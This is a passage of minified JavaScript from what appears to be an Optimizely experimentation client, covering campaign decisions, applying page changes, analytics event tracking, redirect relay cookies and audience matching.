i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof 